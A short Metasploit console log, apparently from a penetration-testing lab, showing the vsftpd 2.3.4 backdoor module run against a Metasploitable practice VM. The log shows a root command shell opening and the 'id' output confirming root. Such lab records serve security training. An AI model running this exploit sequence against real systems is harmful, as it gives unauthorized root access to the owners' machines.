 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.0.20
RHOSTS => 10.10.0.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.0.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.0.20:21 - USER: 331 Please specify the password.
[+] 10.10.0.20:21 - Backdoor service has been spawned, handling...
[+] 10.10.0.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.0.20:6200) at 2021-01-30 16:17:33 -0500
hostname && id
metasploitable
uid=0(root) gid=0(root)